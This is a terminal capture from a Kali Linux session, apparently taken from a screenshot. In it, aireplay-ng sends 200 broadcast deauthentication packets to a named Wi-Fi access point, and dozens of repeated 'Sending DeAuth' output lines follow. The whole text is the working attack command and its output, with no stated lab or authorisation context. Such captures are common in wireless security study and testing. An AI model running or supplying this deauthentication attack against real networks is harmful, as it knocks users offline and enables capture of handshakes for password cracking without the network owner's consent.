 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng -0 200 -a 92:E5:C9:69:82:5D  -D wlan0
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
03:49:37  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:38  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:39  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:39  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:40  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:41  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:41  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:42  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:42  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:43  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:44  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:44  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:45  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:46  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:46  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:47  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:48  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:48  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:49  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:50  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:50  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:51  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:51  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:52  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:53  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]
03:49:53  Sending DeAuth (code 7) to broadcast -- BSSID: [92:E5:C9:69:82:5D]